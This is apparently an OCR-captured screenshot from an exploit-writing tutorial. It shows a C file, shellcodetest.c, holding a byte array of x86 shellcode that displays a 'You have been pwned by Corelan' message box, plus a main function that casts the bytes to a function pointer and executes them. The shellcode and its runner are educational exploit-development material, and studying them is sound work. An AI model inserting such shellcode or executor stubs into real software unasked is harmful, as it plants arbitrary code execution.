 wedit-shellcodetest - [shellcodetest.c]
File Edit Search Project Design Compiler Utils Analysis Window Help
char code[] = "\x31\xc0\xbb\x5b\x50\x5d\xef\x81"
"\xc3\x11\x11\x11\x11\x53\x68\x43"
"\x6f\x72\x65\x89\xe3\xb9\x50\x5d"
"\x0f\xef\x81\xc1\x11\x11\x11\x11"
"\x51\x68\x6f\x72\x65\x6c\x68\x62"
"\x79\x20\x43\x68\x6e\x65\x64\x20"
"\x68\x6e\x20\x70\x77\x68\x20\x62"
"\x65\x65\x68\x68\x61\x76\x65\x68"
"\x59\x6f\x75\x20\x89\xe1\x50\x53"
"\x51\x50\x50\xbe\xea\x07\x45\x7e"
"\xff\xe6\x31\xc0\x50\xb8\x12\xcb"
"\x81\x7c\xff\xe0";
Corelan
You have been pwned by Corelan
OK
int main(int argc, char **argv)
{
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}